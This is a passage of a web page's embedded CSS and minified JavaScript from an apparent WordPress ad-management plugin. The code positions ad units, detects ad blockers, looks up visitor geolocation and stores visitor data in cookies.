.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var 